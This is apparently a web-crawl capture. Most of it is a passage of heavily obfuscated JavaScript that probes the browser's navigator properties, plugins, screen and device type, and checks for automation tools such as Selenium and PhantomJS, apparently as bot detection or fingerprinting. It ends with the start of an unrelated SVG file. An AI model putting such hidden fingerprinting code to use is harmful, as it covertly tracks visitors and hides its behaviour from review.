_0x5a3fc7(_0x32dd78,_0x5b250b){return _0x32dd78<_0x5b250b;},'\x65\x57\x69':function _0x294161(_0x2f8618,_0x33602a){return _0x2f8618!==_0x33602a;},'\x64\x6a\x71':function _0x25f6bd(_0x3de783){return _0x3de783();},'\x6b\x6a\x58':function _0x4c5540(_0x46f532,_0x4d1fd9){return _0x46f532(_0x4d1fd9);},'\x59\x58\x4d':function _0x27c0f3(_0x395f1a,_0x57e3ab){return _0x395f1a+_0x57e3ab;},'\x46\x68\x68':function _0x5ace5b(_0x3ef2ba,_0x261164){return _0x3ef2ba+_0x261164;},'\x61\x49\x56':function _0x46ce41(_0x13f43e,_0x5146d7){return _0x13f43e===_0x5146d7;},'\x44\x6c\x52':function _0x5b5efc(_0x4e6dac,_0x4a3145){return _0x4e6dac+_0x4a3145;},'\x4a\x41\x6c':function _0x47c901(_0x237211,_0x5545d2){return _0x237211===_0x5545d2;},'\x61\x47\x52':function _0xad02e8(_0x4d38c7,_0x38c393){return _0x4d38c7+_0x38c393;},'\x41\x66\x74':function _0x24c864(_0x48dd77,_0x5d5fd6){return _0x48dd77+_0x5d5fd6;},'\x74\x4c\x71':function _0x3d3f5b(_0x2eba26,_0x42e605){return _0x2eba26===_0x42e605;},'\x7a\x74\x57':function _0x99ee85(_0x5bd582,_0x4e1342){return _0x5bd582<_0x4e1342;},'\x6b\x50\x69':function _0x2430eb(_0x5be4cb,_0x30fcf7){return _0x5be4cb>_0x30fcf7;},'\x41\x57\x57':function _0x4553a8(_0x341c31,_0x56d666){return _0x341c31+_0x56d666;},'\x6b\x50\x4a':function _0xb89565(_0x3aaa24,_0x1639e5){return _0x3aaa24==_0x1639e5;},'\x48\x63\x43':function _0x350973(_0x1611b9,_0x2ceb63){return _0x1611b9+_0x2ceb63;},'\x55\x58\x66':function _0x2e1f5c(_0x300e7b,_0xda587e){return _0x300e7b(_0xda587e);},'\x45\x6c\x62':function _0x3d8340(_0x2237c3,_0x3fdcbe){return _0x2237c3+_0x3fdcbe;},'\x6b\x6b\x70':function _0x4d8397(_0x3ba83a){return _0x3ba83a();}};var _0x283b70=_0x0cbe('0x8d', '\x26\x5d\x24\x71')[_0x0cbe('0x8e', '\x23\x40\x29\x5e')]('\x7c'),_0x2096b0=0x0;while(!![]){switch(_0x283b70[_0x2096b0++]){case'\x30':var _0x26c3b7='';continue;case'\x31':var _0x26ebbc=_0x0cbe('0x8f', '\x62\x26\x39\x44');continue;case'\x32':for(var _0x13909f=0x0;_0x13909f<0x6;_0x13909f++){_0x1bfd89+=_0x26ebbc[_0x13909f];}continue;case'\x33':for(var _0x2afbff=0x6;_0x2afbff<_0x26ebbc[_0x0cbe('0x90', '\x35\x43\x63\x39')];_0x2afbff++){_0x58312c+=_0x26ebbc[_0x2afbff];}continue;case'\x34':var _0x1bfd89='';continue;case'\x35':var _0x58312c='';continue;case'\x36':for(var _0xab2fdb=0x0;_0x328670[_0x0cbe('0x91', '\x71\x58\x46\x54')](_0xab2fdb,_0x31c740[_0x0cbe('0x92', '\x6b\x58\x34\x28')]);_0xab2fdb++){var _0x4e8257=_0x31c740[_0xab2fdb][0x0];var _0x137232=_0x31c740[_0xab2fdb][0x2];switch(_0x31c740[_0xab2fdb][0x1]){case _0x0cbe('0x93', '\x6c\x39\x41\x5e'):try{if(_0x328670[_0x0cbe('0x94', '\x43\x29\x48\x4f')](typeof _0x328670[_0x0cbe('0x95', '\x67\x46\x32\x42')](_0x137232),_0x0cbe('0x96', '\x35\x43\x63\x39'))){_0x1a5845[_0x1a5845[_0x0cbe('0x97', '\x4b\x47\x67\x67')]]=_0x328670[_0x0cbe('0x98', '\x35\x43\x63\x39')](_0x4c3cf1,_0x328670[_0x0cbe('0x99', '\x26\x5d\x24\x71')](_0x4e8257,_0x0cbe('0x9a', '\x24\x40\x42\x52')));}else{_0x1a5845[_0x1a5845[_0x0cbe('0x74', '\x33\x78\x4e\x71')]]=_0x328670[_0x0cbe('0x9b', '\x77\x36\x6d\x56')](_0x4c3cf1,_0x4e8257+_0x0cbe('0x9c', '\x4a\x56\x55\x75'));}}catch(_0x1f7f7a){_0x1a5845[_0x1a5845[_0x0cbe('0x9d', '\x63\x58\x78\x44')]]=_0x328670[_0x0cbe('0x9e', '\x7a\x47\x24\x36')](_0x4c3cf1,_0x328670[_0x0cbe('0x9f', '\x78\x46\x76\x36')](_0x4e8257,_0x0cbe('0xa0', '\x23\x40\x29\x5e')));}break;case _0x0cbe('0xa1', '\x6c\x39\x41\x5e'):try{try{_0x26c3b7=_0x328670[_0x0cbe('0xa2', '\x49\x37\x66\x61')](_0x137232);if(_0x328670[_0x0cbe('0xa3', '\x56\x32\x23\x66')](typeof _0x26c3b7,_0x0cbe('0xa4', '\x71\x58\x46\x54'))){_0x1a5845[_0x1a5845[_0x0cbe('0xa5', '\x25\x52\x53\x7a')]]=_0x328670[_0x0cbe('0xa6', '\x6c\x39\x41\x5e')](_0x4c3cf1,_0x328670[_0x0cbe('0xa7', '\x25\x52\x53\x7a')](_0x4e8257,_0x0cbe('0xa8', '\x71\x58\x46\x54')));}else if(_0x328670[_0x0cbe('0xa9', '\x71\x58\x46\x54')](_0x26c3b7,null)){_0x1a5845[_0x1a5845[_0x0cbe('0x90', '\x35\x43\x63\x39')]]=_0x328670[_0x0cbe('0xaa', '\x6b\x58\x34\x28')](_0x4c3cf1,_0x328670[_0x0cbe('0xab', '\x53\x65\x59\x6e')](_0x4e8257,_0x0cbe('0xac', '\x53\x65\x59\x6e')));}else{_0x1a5845[_0x1a5845[_0x0cbe('0xad', '\x4d\x45\x57\x35')]]=_0x328670[_0x0cbe('0xae', '\x25\x52\x53\x7a')](_0x4c3cf1,_0x328670[_0x0cbe('0xaf', '\x4b\x47\x67\x67')](_0x328670[_0x0cbe('0xb0', '\x4a\x67\x31\x75')](_0x4e8257,'\x3d'),_0x26c3b7[_0x0cbe('0x5c', '\x71\x58\x46\x54')]()));}}catch(_0x3d4e6a){_0x1a5845[_0x1a5845[_0x0cbe('0xb1', '\x58\x26\x75\x57')]]=_0x4c3cf1(_0x4e8257+_0x0cbe('0xb2', '\x71\x55\x4b\x51'));break;}break;}catch(_0x4cacf7){_0x1a5845[_0x1a5845[_0x0cbe('0xb3', '\x71\x57\x6a\x4e')]]=_0x4c3cf1(_0x328670[_0x0cbe('0xb4', '\x51\x24\x52\x4b')](_0x328670[_0x0cbe('0xb5', '\x43\x29\x48\x4f')](_0x4e8257,'\x3d'),_0x4cacf7));}break;case _0x0cbe('0xb6', '\x40\x6f\x45\x62'):try{var _0x216dea=_0x0cbe('0xb7', '\x61\x2a\x25\x55')[_0x0cbe('0x37', '\x4b\x43\x6e\x41')]('\x7c'),_0x2ae2fd=0x0;while(!![]){switch(_0x216dea[_0x2ae2fd++]){case'\x30':try{_0x44d984=_0x3b4e5d[_0x0cbe('0xb8', '\x79\x29\x5d\x24')]('\x69');}catch(_0x5cfd75){_0x1a5845[_0x1a5845[_0x0cbe('0xb9', '\x49\x37\x66\x61')]]=_0x328670[_0x0cbe('0xba', '\x39\x6a\x42\x61')](_0x4c3cf1,_0x0cbe('0xbb', '\x40\x44\x61\x38'));break;}continue;case'\x31':var _0x3b4e5d=[];continue;case'\x32':for(var _0x44d984=0x0;_0x328670[_0x0cbe('0xbc', '\x62\x26\x39\x44')](_0x44d984,_0x213d5c[_0x0cbe('0xbd', '\x6c\x38\x38\x6a')][_0x0cbe('0x58', '\x79\x29\x5d\x24')]);_0x44d984++){var _0x3b2b17=_0x0cbe('0xbe', '\x29\x5d\x50\x64')[_0x0cbe('0x46', '\x67\x46\x32\x42')]('\x7c'),_0x473692=0x0;while(!![]){switch(_0x3b2b17[_0x473692++]){case'\x30':if(_0x328670[_0x0cbe('0xbf', '\x6c\x39\x41\x5e')](typeof _0x213d5c[_0x0cbe('0xc0', '\x61\x2a\x25\x55')][_0x44d984],_0x0cbe('0xc1', '\x39\x6a\x42\x61'))){_0x1a5845[_0x1a5845[_0x0cbe('0x80', '\x67\x46\x32\x42')]]=_0x328670[_0x0cbe('0xc2', '\x48\x48\x44\x32')](_0x4c3cf1,_0x0cbe('0xc3', '\x23\x40\x29\x5e'));break;}continue;case'\x31':if(_0x328670[_0x0cbe('0xc4', '\x53\x65\x59\x6e')](_0x3b4e5d[_0x0cbe('0xc5', '\x25\x52\x53\x7a')](_0x1e7d56),0x0)){_0x3b4e5d[_0x0cbe('0xc6', '\x56\x32\x23\x66')](_0x1e7d56);}continue;case'\x32':var _0x1e7d56=_0x0cbe('0xc7', '\x6e\x59\x57\x43');continue;case'\x33':if(typeof _0x41791a===_0x0cbe('0xc8', '\x63\x24\x47\x56')){_0x1e7d56=_0x0cbe('0xc9', '\x25\x52\x53\x7a');}else if(_0x328670[_0x0cbe('0xca', '\x57\x4b\x4d\x43')](_0x41791a[_0x0cbe('0xcb', '\x48\x48\x44\x32')]('\x2e')[_0x0cbe('0xcc', '\x39\x6a\x42\x61')],0x1)){_0x1e7d56=_0x41791a[_0x0cbe('0xcd', '\x37\x77\x61\x54')]('\x2e')[_0x0cbe('0xce', '\x71\x57\x6a\x4e')]();}continue;case'\x34':var _0x41791a=_0x213d5c[_0x0cbe('0xcf', '\x45\x5a\x5a\x49')][_0x44d984][_0x0cbe('0xd0', '\x6b\x58\x34\x28')];continue;}break;}}continue;case'\x33':for(var _0x44d984=0x0;_0x328670[_0x0cbe('0xd1', '\x78\x46\x76\x36')](_0x44d984,_0x3b4e5d[_0x0cbe('0xd2', '\x4b\x43\x6e\x41')]);_0x44d984++){_0x1a5845[_0x1a5845[_0x0cbe('0xd3', '\x51\x24\x52\x4b')]]=_0x328670[_0x0cbe('0x98', '\x35\x43\x63\x39')](_0x4c3cf1,_0x328670[_0x0cbe('0xd4', '\x35\x43\x63\x39')](_0x0cbe('0xd5', '\x77\x36\x6d\x56'),_0x3b4e5d[_0x44d984]));}continue;case'\x34':try{var _0x2ee59a=_0x213d5c[_0x0cbe('0xd6', '\x4a\x67\x31\x75')][_0x0cbe('0x74', '\x33\x78\x4e\x71')];if(_0x2ee59a==0x0||_0x328670[_0x0cbe('0xd7', '\x62\x26\x39\x44')](_0x2ee59a,null)){_0x1a5845[_0x1a5845[_0x0cbe('0xd8', '\x26\x45\x24\x73')]]=_0x328670[_0x0cbe('0xd9', '\x62\x26\x39\x44')](_0x4c3cf1,_0x0cbe('0xda', '\x71\x57\x6a\x4e'));break;}}catch(_0x460e10){_0x1a5845[_0x1a5845[_0x0cbe('0x40', '\x29\x5d\x50\x64')]]=_0x328670[_0x0cbe('0xdb', '\x56\x32\x23\x66')](_0x4c3cf1,_0x0cbe('0xdc', '\x40\x44\x61\x38'));break;}continue;}break;}}catch(_0x39c8da){_0x1a5845[_0x1a5845[_0x0cbe('0x9d', '\x63\x58\x78\x44')]]=_0x328670[_0x0cbe('0xdd', '\x71\x55\x4b\x51')](_0x4c3cf1,_0x328670[_0x0cbe('0xde', '\x23\x40\x29\x5e')](_0x0cbe('0xdf', '\x63\x77\x6f\x29'),_0x39c8da));}break;case _0x0cbe('0xe0', '\x62\x5d\x42\x39'):if(_0x328670[_0x0cbe('0xe1', '\x42\x26\x71\x50')](_0x4e8257,_0x0cbe('0xe2', '\x24\x40\x42\x52'))){try{var _0x2f6524='';var _0x343f22=navigator[_0x0cbe('0xe3', '\x63\x77\x6f\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0xe4', '\x4b\x47\x67\x67')](_0x343f22)){_0x2f6524=_0x0cbe('0xe5', '\x40\x6f\x45\x62');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0xe6', '\x7a\x47\x24\x36')](_0x343f22)){_0x2f6524=_0x0cbe('0xe7', '\x39\x6a\x42\x61');}else{_0x2f6524=_0x0cbe('0xe8', '\x42\x26\x71\x50');}_0x1a5845[_0x1a5845[_0x0cbe('0x3e', '\x6e\x68\x52\x46')]]=_0x328670[_0x0cbe('0xba', '\x39\x6a\x42\x61')](_0x4c3cf1,_0x328670[_0x0cbe('0xde', '\x23\x40\x29\x5e')](_0x328670[_0x0cbe('0xe9', '\x26\x5d\x24\x71')](_0x4e8257,'\x3d'),_0x2f6524));}catch(_0x7f4111){_0x1a5845[_0x1a5845[_0x0cbe('0xea', '\x7a\x47\x24\x36')]]=_0x328670[_0x0cbe('0xeb', '\x61\x2a\x25\x55')](_0x4c3cf1,_0x328670[_0x0cbe('0xec', '\x63\x77\x6f\x29')](_0x328670[_0x0cbe('0xed', '\x42\x26\x71\x50')](_0x4e8257,_0x0cbe('0xee', '\x24\x40\x42\x52')),_0x7f4111[_0x0cbe('0xef', '\x35\x43\x63\x39')]()));}}break;}_0x328670[_0x0cbe('0xf0', '\x24\x40\x42\x52')](_0x76b73c);}continue;case'\x37':return _0x1a5845[_0x0cbe('0xf1', '\x6c\x39\x41\x5e')]();continue;case'\x38':var _0x1a5845=new Array();continue;}break;}}var _0x4f66cd=[[_0x0cbe('0xf2', '\x25\x52\x53\x7a'),_0x0cbe('0x93', '\x6c\x39\x41\x5e'),function(){return navigator;}],[_0x0cbe('0xf3', '\x77\x36\x6d\x56'),_0x0cbe('0xf4', '\x62\x26\x39\x44'),function(){return navigator[_0x0cbe('0xf5', '\x53\x65\x59\x6e')];}],[_0x0cbe('0xf6', '\x48\x48\x44\x32'),_0x0cbe('0xf7', '\x4a\x67\x31\x75'),function(){return navigator[_0x0cbe('0xf8', '\x42\x26\x71\x50')];}],[_0x0cbe('0xf9', '\x4a\x67\x31\x75'),_0x0cbe('0xfa', '\x42\x26\x71\x50'),function(){return _0x47cb9c[_0x0cbe('0xfb', '\x61\x2a\x25\x55')](navigator[_0x0cbe('0xfc', '\x78\x46\x76\x36')][_0x0cbe('0x97', '\x4b\x47\x67\x67')],0x0);}],[_0x0cbe('0xfd', '\x4a\x56\x55\x75'),_0x0cbe('0xfe', '\x53\x65\x59\x6e'),function(){return navigator[_0x0cbe('0xff', '\x71\x58\x46\x54')];}],[_0x0cbe('0x100', '\x62\x5d\x42\x39'),_0x0cbe('0x101', '\x63\x77\x6f\x29'),function(){return navigator[_0x0cbe('0x102', '\x4b\x47\x67\x67')];}],[_0x0cbe('0x103', '\x7a\x52\x47\x7a'),_0x0cbe('0x104', '\x6c\x39\x41\x5e'),function(){}],[_0x0cbe('0x105', '\x49\x37\x66\x61'),_0x0cbe('0x106', '\x71\x55\x4b\x51'),function(){var _0x39fbfc=ActiveXObject;return _0x39fbfc;}],[_0x0cbe('0x107', '\x4b\x43\x6e\x41'),_0x0cbe('0x108', '\x53\x65\x59\x6e'),function(){var _0x1adc39=webkitURL;return _0x1adc39;}],[_0x0cbe('0x109', '\x77\x36\x6d\x56'),_0x0cbe('0x106', '\x71\x55\x4b\x51'),function(){var _0x2ceb34=_phantom;return _0x2ceb34;}],[_0x0cbe('0x10a', '\x56\x32\x23\x66'),_0x0cbe('0x10b', '\x71\x57\x6a\x4e'),function(){var _0x53fa53=callPhantom;return _0x53fa53;}],[_0x0cbe('0x10c', '\x33\x78\x4e\x71'),_0x0cbe('0x10d', '\x4a\x67\x31\x75'),function(){var _0x4a5734=chrome;return _0x4a5734;}],[_0x0cbe('0x10e', '\x77\x36\x6d\x56'),_0x0cbe('0x10f', '\x66\x53\x5e\x54'),function(){var _0x1f5125=yandex;return _0x1f5125;}],[_0x0cbe('0x110', '\x6c\x38\x38\x6a'),_0x0cbe('0x111', '\x40\x6f\x45\x62'),function(){var _0x102896=opera;return _0x102896;}],[_0x0cbe('0x112', '\x35\x43\x63\x39'),_0x0cbe('0x113', '\x25\x52\x53\x7a'),function(){var _0x1f6d62=opr;return _0x1f6d62;}],[_0x0cbe('0x114', '\x23\x40\x29\x5e'),_0x0cbe('0x10f', '\x66\x53\x5e\x54'),function(){var _0x3b4ebc=safari;return _0x3b4ebc;}],[_0x0cbe('0x115', '\x42\x26\x71\x50'),_0x0cbe('0x116', '\x61\x2a\x25\x55'),function(){var _0x4d154b=awesomium;return _0x4d154b;}],[_0x0cbe('0x117', '\x4a\x67\x31\x75'),_0x0cbe('0x118', '\x77\x36\x6d\x56'),function(){var _0xc177b3=puffinDevice;return _0xc177b3;}],[_0x0cbe('0x119', '\x45\x5a\x5a\x49'),_0x0cbe('0x93', '\x6c\x39\x41\x5e'),function(){var _0x5814b0=__nightmare;return _0x5814b0;}],[_0x0cbe('0x11a', '\x71\x58\x46\x54'),_0x0cbe('0x11b', '\x4d\x45\x57\x35'),function(){var _0x526617=domAutomation;return _0x526617;}],[_0x0cbe('0x11c', '\x51\x24\x52\x4b'),_0x0cbe('0x108', '\x53\x65\x59\x6e'),function(){var _0x561ea0=domAutomationController;return _0x561ea0;}],[_0x0cbe('0x11d', '\x7a\x47\x24\x36'),_0x0cbe('0x113', '\x25\x52\x53\x7a'),function(){var _0x43ec3f=_Selenium_IDE_Recorder;return _0x43ec3f;}],[_0x0cbe('0x11e', '\x26\x5d\x24\x71'),_0x0cbe('0x11f', '\x57\x4b\x4d\x43'),function(){return document[_0x0cbe('0x120', '\x35\x43\x63\x39')];}],[_0x0cbe('0x121', '\x4a\x67\x31\x75'),_0x0cbe('0x10d', '\x4a\x67\x31\x75'),function(){return document[_0x0cbe('0x122', '\x7a\x47\x24\x36')];}],[_0x0cbe('0x123', '\x62\x5d\x42\x39'),_0x0cbe('0x124', '\x42\x26\x71\x50'),function(){return process[_0x0cbe('0x125', '\x42\x26\x71\x50')];}],[_0x0cbe('0x126', '\x63\x24\x47\x56'),_0x0cbe('0x127', '\x49\x37\x66\x61'),function(){return global[_0x0cbe('0x128', '\x40\x34\x53\x64')];}],[_0x0cbe('0x129', '\x78\x46\x76\x36'),_0x0cbe('0x12a', '\x7a\x52\x47\x7a'),function(){return global[_0x0cbe('0x12b', '\x6c\x38\x38\x6a')];}],[_0x0cbe('0x12c', '\x6c\x38\x38\x6a'),_0x0cbe('0x118', '\x77\x36\x6d\x56'),function(){return WebAssembly;}],[_0x0cbe('0x12d', '\x62\x26\x39\x44'),_0x0cbe('0x12e', '\x4a\x56\x55\x75'),function(){return require('\x66\x73');}],[_0x0cbe('0x12f', '\x40\x34\x53\x64'),_0x0cbe('0x130', '\x63\x58\x78\x44'),function(){return globalThis==global;}],[_0x0cbe('0x131', '\x71\x57\x6a\x4e'),_0x0cbe('0x132', '\x6b\x58\x34\x28'),function(){return window[_0x0cbe('0x133', '\x58\x26\x75\x57')]();}],[_0x0cbe('0x134', '\x78\x46\x76\x36'),_0x0cbe('0x135', '\x7a\x47\x24\x36'),function(){return navigator[_0x0cbe('0x136', '\x4b\x47\x67\x67')];}],[_0x0cbe('0x137', '\x24\x40\x42\x52'),_0x0cbe('0x138', '\x78\x46\x76\x36'),function(){return navigator[_0x0cbe('0x139', '\x62\x26\x39\x44')];}],[_0x0cbe('0x13a', '\x6c\x38\x38\x6a'),_0x0cbe('0x124', '\x42\x26\x71\x50'),function(){return navigator[_0x0cbe('0x13b', '\x53\x65\x59\x6e')];}],[_0x0cbe('0x13c', '\x6e\x59\x57\x43'),_0x0cbe('0x13d', '\x26\x45\x24\x73'),function(){return navigator[_0x0cbe('0x13e', '\x61\x2a\x25\x55')]=='\x43';}],[_0x0cbe('0x13f', '\x71\x57\x6a\x4e'),_0x0cbe('0x140', '\x62\x5d\x42\x39'),function(){window[_0x0cbe('0x141', '\x35\x43\x63\x39')]=Object[_0x0cbe('0x142', '\x77\x36\x6d\x56')](window);return window[_0x0cbe('0x143', '\x37\x77\x61\x54')][_0x0cbe('0xd3', '\x51\x24\x52\x4b')];}],[_0x0cbe('0x144', '\x7a\x52\x47\x7a'),_0x0cbe('0x145', '\x63\x24\x47\x56'),function(){return _0x47cb9c[_0x0cbe('0x146', '\x37\x77\x61\x54')](window[_0x0cbe('0x147', '\x62\x5d\x42\x39')],0x0);}],[_0x0cbe('0x148', '\x79\x29\x5d\x24'),_0x0cbe('0x149', '\x25\x52\x53\x7a'),function(){return _0x47cb9c[_0x0cbe('0x14a', '\x49\x37\x66\x61')](window[_0x0cbe('0x14b', '\x77\x36\x6d\x56')],0x0);}],[_0x0cbe('0x14c', '\x4a\x67\x31\x75'),_0x0cbe('0x14d', '\x62\x26\x39\x44'),function(){return window[_0x0cbe('0x14e', '\x6c\x38\x38\x6a')];}],[_0x0cbe('0x14f', '\x35\x43\x63\x39'),_0x0cbe('0x150', '\x67\x46\x32\x42'),function(){return window[_0x0cbe('0x151', '\x62\x5d\x42\x39')][_0x0cbe('0x152', '\x53\x65\x59\x6e')]();}],[_0x0cbe('0x153', '\x26\x45\x24\x73'),_0x0cbe('0xfe', '\x53\x65\x59\x6e'),function(){return _0x47cb9c[_0x0cbe('0x154', '\x23\x40\x29\x5e')](Boolean,_0x47cb9c[_0x0cbe('0x155', '\x7a\x52\x47\x7a')](typeof process,_0x0cbe('0x156', '\x62\x5d\x42\x39'))&&process[_0x0cbe('0x157', '\x35\x43\x63\x39')]&&process[_0x0cbe('0x158', '\x58\x26\x75\x57')][_0x0cbe('0x159', '\x4a\x67\x31\x75')]);}],[_0x0cbe('0x15a', '\x26\x45\x24\x73'),_0x0cbe('0x149', '\x25\x52\x53\x7a'),function(){return document[_0x0cbe('0x15b', '\x40\x34\x53\x64')];}],[_0x0cbe('0x15c', '\x4b\x47\x67\x67'),_0x0cbe('0x15d', '\x4b\x43\x6e\x41'),function(){return eval[_0x0cbe('0x15e', '\x63\x77\x6f\x29')]()[_0x0cbe('0x15f', '\x78\x46\x76\x36')];}],[_0x0cbe('0x160', '\x71\x57\x6a\x4e'),_0x0cbe('0x161', '\x78\x46\x76\x36'),function(){return navigator[_0x0cbe('0x162', '\x4b\x47\x67\x67')][_0x0cbe('0x163', '\x6e\x68\x52\x46')];}],[_0x0cbe('0x164', '\x26\x5d\x24\x71'),_0x0cbe('0x165', '\x29\x5d\x50\x64'),function(){return deviceType;}],[_0x0cbe('0x166', '\x25\x52\x53\x7a'),_0x0cbe('0x167', '\x7a\x47\x24\x36'),function(){return screen[_0x0cbe('0x168', '\x6c\x39\x41\x5e')];}],[_0x0cbe('0x169', '\x71\x57\x6a\x4e'),_0x0cbe('0x101', '\x63\x77\x6f\x29'),function(){return screen[_0x0cbe('0x16a', '\x58\x39\x70\x46')];}],[_0x0cbe('0x16b', '\x40\x6f\x45\x62'),_0x0cbe('0x16c', '\x63\x24\x47\x56'),function(){var _0x5555ca=eoapi;return _0x5555ca;}],[_0x0cbe('0x16d', '\x78\x46\x76\x36'),_0x0cbe('0x11b', '\x4d\x45\x57\x35'),function(){var _0x3742c2=eoapi_VerifyThis;return _0x3742c2;}],[_0x0cbe('0x16e', '\x26\x45\x24\x73'),_0x0cbe('0x127', '\x49\x37\x66\x61'),function(){var _0x28afa3=eoapi_extInvoke;return _0x28afa3;}],[_0x0cbe('0x16f', '\x7a\x47\x24\x36'),_0x0cbe('0x170', '\x39\x6a\x42\x61'),function(){var _0x269923=eoWebBrowserDispatcher;return _0x269923;}],[_0x0cbe('0x171', '\x4b\x43\x6e\x41'),_0x0cbe('0x172', '\x79\x29\x5d\x24'),function(){return window[_0x0cbe('0x173', '\x61\x2a\x25\x55')];}],[_0x0cbe('0x174', '\x4a\x67\x31\x75'),_0x0cbe('0x175', '\x4a\x56\x55\x75'),function(){return _0x47cb9c[_0x0cbe('0x176', '\x40\x6f\x45\x62')](navigator[_0x0cbe('0x177', '\x6c\x39\x41\x5e')][_0x0cbe('0x92', '\x6b\x58\x34\x28')],0x2);}],[_0x0cbe('0x178', '\x48\x48\x44\x32'),_0x0cbe('0x179', '\x51\x24\x52\x4b'),function(){return _0x47cb9c[_0x0cbe('0x17a', '\x71\x57\x6a\x4e')](navigator[_0x0cbe('0x17b', '\x33\x78\x4e\x71')][_0x0cbe('0x17c', '\x56\x32\x23\x66')],0x2);}],[_0x0cbe('0x17d', '\x25\x52\x53\x7a'),_0x0cbe('0x17e', '\x6c\x38\x38\x6a'),function(){return window[_0x0cbe('0x17f', '\x29\x5d\x50\x64')];}],[_0x0cbe('0x180', '\x24\x40\x42\x52'),_0x0cbe('0x181', '\x71\x55\x4b\x51'),function(){return navigator[_0x0cbe('0x182', '\x43\x29\x48\x4f')][_0x0cbe('0x183', '\x4a\x56\x55\x75')][0x0][_0x0cbe('0x184', '\x53\x65\x59\x6e')];}],[_0x0cbe('0x185', '\x39\x6a\x42\x61'),_0x0cbe('0xa1', '\x6c\x39\x41\x5e'),function(){return navigator[_0x0cbe('0x186', '\x6c\x38\x38\x6a')][_0x0cbe('0x187', '\x7a\x47\x24\x36')][0x1][_0x0cbe('0x188', '\x71\x57\x6a\x4e')];}],[_0x0cbe('0x189', '\x67\x46\x32\x42'),_0x0cbe('0x18a', '\x6c\x38\x38\x6a'),function(){return navigator[_0x0cbe('0x18b', '\x67\x46\x32\x42')][_0x0cbe('0x18c', '\x71\x58\x46\x54')][0x2][_0x0cbe('0x18d', '\x29\x5d\x50\x64')];}],[_0x0cbe('0x18e', '\x6b\x58\x34\x28'),_0x0cbe('0x12a', '\x7a\x52\x47\x7a'),function(){return navigator[_0x0cbe('0x18f', '\x6c\x39\x41\x5e')][_0x0cbe('0x190', '\x4a\x56\x55\x75')];}],[_0x0cbe('0x191', '\x6b\x58\x34\x28'),_0x0cbe('0x192', '\x71\x58\x46\x54'),function(){return navigator[_0x0cbe('0x193', '\x58\x39\x70\x46')];}],[_0x0cbe('0x194', '\x77\x36\x6d\x56'),_0x0cbe('0x195', '\x26\x5d\x24\x71'),function(){return navigator[_0x0cbe('0x196', '\x4a\x67\x31\x75')][_0x0cbe('0x197', '\x26\x45\x24\x73')];}],[_0x0cbe('0x198', '\x29\x5d\x50\x64'),_0x0cbe('0x199', '\x37\x77\x61\x54'),function(){return navigator[_0x0cbe('0x19a', '\x45\x5a\x5a\x49')][_0x0cbe('0x19b', '\x48\x48\x44\x32')];}]];try{var _0x430932=_0x0cbe('0x19c', '\x24\x40\x42\x52')[_0x0cbe('0x19d', '\x63\x77\x6f\x29')]('\x7c'),_0x55be50=0x0;while(!![]){switch(_0x430932[_0x55be50++]){case'\x30':_0xd47939[_0x0cbe('0x19e', '\x39\x6a\x42\x61')](_0x0cbe('0x19f', '\x62\x5d\x42\x39'))[_0x0cbe('0x1a0', '\x79\x29\x5d\x24')]=_0x0cbe('0x1a1', '\x71\x57\x6a\x4e')+_0x4732c6[_0x0cbe('0x1a2', '\x62\x5d\x42\x39')][_0x0cbe('0x1a3', '\x51\x24\x52\x4b')]();continue;case'\x31':var _0x580dc5=_0x0cbe('0x1a4', '\x71\x58\x46\x54');continue;case'\x32':if(!_0x4732c6[_0x0cbe('0x1a5', '\x42\x26\x71\x50')])_0x4732c6[_0x0cbe('0x1a6', '\x63\x58\x78\x44')]=_0x26912d;continue;case'\x33':var _0x4c731f=_0x0cbe('0x1a7', '\x25\x52\x53\x7a');continue;case'\x34':_0x47cb9c[_0x0cbe('0x1a8', '\x61\x2a\x25\x55')](_0xec614e,_0x47cb9c[_0x0cbe('0x1a9', '\x53\x65\x59\x6e')](_0x35ab55,_0x4f66cd));continue;case'\x35':_0x4f66cd[_0x0cbe('0x1aa', '\x49\x37\x66\x61')]([_0x47cb9c[_0x0cbe('0x1ab', '\x71\x57\x6a\x4e')](_0x47cb9c[_0x0cbe('0x1ac', '\x26\x5d\x24\x71')]('\x27'+_0x4c731f,'\x27'),_0x0cbe('0x1ad', '\x51\x24\x52\x4b')),_0x0cbe('0x1ae', '\x57\x4b\x4d\x43'),function(){return _0x4c731f[_0x0cbe('0x1af', '\x4a\x56\x55\x75')]();}]);continue;case'\x36':var _0x3fa6d6=_0x580dc5[_0x0cbe('0x1b0', '\x56\x32\x23\x66')](0x2);continue;case'\x37':_0x47cb9c[_0x0cbe('0x1b1', '\x29\x5d\x50\x64')](_0x76b73c);continue;case'\x38':if(_0x5bfaa5){_0x4f66cd[_0x0cbe('0x1b2', '\x4a\x56\x55\x75')]([_0x5bfaa5,_0x0cbe('0x130', '\x63\x58\x78\x44')]);_0x47cb9c[_0x0cbe('0x1b3', '\x7a\x47\x24\x36')](_0xec614e,_0x47cb9c[_0x0cbe('0x1b4', '\x7a\x52\x47\x7a')](_0x35ab55,_0x4f66cd));}continue;case'\x39':if(_0x2489b4){try{_0x314418[_0x0cbe('0x1b5', '\x78\x46\x76\x36')]=_0x47cb9c[_0x0cbe('0x1b6', '\x57\x4b\x4d\x43')](_0x114a81,_0x2489b4);}catch(_0x5d7c13){}}continue;case'\x31\x30':var _0xe84e2d=_0x580dc5[_0x0cbe('0x1b7', '\x4a\x67\x31\x75')](0x0,0x2);continue;}break;}}catch(_0x2eab8a){_0xd47939[_0x0cbe('0x1b8', '\x35\x43\x63\x39')](_0x0cbe('0x1b9', '\x58\x39\x70\x46'))[_0x0cbe('0x1ba', '\x63\x77\x6f\x29')]=_0x47cb9c[_0x0cbe('0x1bb', '\x4a\x56\x55\x75')](_0x0cbe('0x1bc', '\x4a\x56\x55\x75'),_0x4732c6[_0x0cbe('0x1bd', '\x77\x36\x6d\x56')](_0x2eab8a[_0x0cbe('0x1be', '\x23\x40\x29\x5e')]));}finally{if(_0x2489b4)_0x314418[_0x0cbe('0x1bf', '\x62\x26\x39\x44')]=_0x2489b4;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/service.svg
body_size: 2001
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
